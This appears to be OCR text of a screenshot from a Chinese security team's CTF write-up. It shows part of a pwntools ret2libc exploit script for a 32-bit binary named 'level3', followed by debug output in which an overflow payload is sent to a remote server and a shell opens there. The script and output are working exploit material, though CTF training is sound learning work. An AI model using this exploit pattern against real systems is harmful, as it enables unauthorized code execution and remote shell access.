 exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
exp.py
from pwn import *
context(os="linux", arch="x86", log_level="debug")
content = 0
elf = ELF("level3")
lib = ELF("libc_32.so.6")
# elf文件信息
write_plt_addr = elf.plt["write"]
write_got_addr = elf.got["write"]
main_addr      = elf.symbols["main"]
# libc文件信息
lib_write_addr  = lib.symbols["write"]
lib_system_addr = lib.symbols["system"]
lib_bin_sh_addr = next(lib.search(b'/bin/sh'))
def main():
    try:
        if content == 1:
            peiqi = process("level3")
        else:
            peiqi = remote("220.249.52.133",37441)
    except:
Python 跳格宽度: 4 行 46，列 5 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  40 d9 59 f7  |aaaa|aaaa|aaaa|@·Y·|
    00000090  61 61 61 61  2b c0 6b f7  0a  |aaaa|+·k·|·|
    00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x24 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'level3\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
bin
dev
flag
level3
lib
lib32
lib64
$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
[DEBUG] Received 0x2 bytes:
    b'/\n'
/
$
WgpSec狼组安全团队